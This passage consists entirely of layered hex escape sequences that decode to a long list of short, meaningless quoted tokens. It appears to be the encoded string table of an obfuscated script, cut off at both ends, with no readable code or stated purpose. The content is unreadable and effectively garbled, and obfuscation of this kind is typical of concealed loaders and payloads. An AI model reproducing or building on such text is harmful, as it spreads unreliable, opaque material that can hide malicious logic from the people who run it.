\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x31\x62\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x5C\x7A\x5C\x5C\x58\x5C\x5C\x44\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x71\x5C\x5C\x38\x5C\x5C\x59\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x53\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x57\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x31\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x31\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x46\x5C\x5C\x53\x5C\x5C\x5A\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x45\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x31\x62\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x76\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x4A\x5C\x5C\x5A\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x55\x5C\x5C\x76\x5C\x5C\x69\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x31\x51\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x71\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x66\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x38\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x5A\x5C\x5C\x4E\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x55\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x31\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x5A\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x31\x38\x5C\x5C\x69\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x31\x47\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x54\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x42\x5C\x5C\x50\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x57\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x51\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x59\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x5A\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x55\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x31\x71\x5C\x5C\x68\x5C\x5C\x6F\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x31\x38\x5C\x5C\x4C\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4A\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x32\x38\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x31\x73\x5C\x5C\x68\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x31\x73\x5C\x5C\x50\x5C\x5C\x31\x38\x5C\x5C\x4C\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x31\x38\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x49\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x51\x5C\x5C\x45\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x31\x35\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x43\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x56\x5C\x5C\x45\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x57\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x4F\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x31\x30\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x46\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x59\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x30\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x7A\x5C\x5C\x31\x62\x5C\x5C\x6A\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x31\x30\x5C\x5C\x71\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4B\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x31\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x31\x38\x5C\x5C\x71\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x55\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x64\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x5C\x4C\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x5C\x4E\x5C\x5C\x68\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x38\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x4B\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4E\x5C\x5C\x7A\x5C\x5C\x31\x38\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x6B\x5C\x5C\x31\x38\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\